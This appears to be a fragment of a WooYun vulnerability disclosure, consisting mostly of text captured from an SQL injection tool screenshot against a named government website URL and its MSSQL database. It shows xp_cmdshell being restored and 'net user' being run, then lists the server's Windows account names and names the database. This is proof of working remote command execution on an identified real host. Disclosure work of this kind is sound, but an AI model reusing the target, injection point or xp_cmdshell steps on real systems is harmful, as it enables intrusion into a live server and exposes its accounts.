 网址 http://www.zzwjj.gov.cn/web/info.jsp?strId=1417999331010220 GET
类型 String 数据库 MSSQL 关键字
命令
命令 net user
类型 sp_oa*** 回显结果 恢复SP_OA*** 恢复xp_cmdshell 执行
Administrator ASPNET Guest
IUSR_SVCTAG-CRVGH2X IWAM_SVCTAG-CRVGH2X SQLDebugger
sqlserver yiran
命令运行完毕，但发生一个或多个错误
信息 获取数据 命令 写文件 注册表操作 文件管理
当前使用的数据库为 : zzprice
列数目为 : 27
www.wooyun.org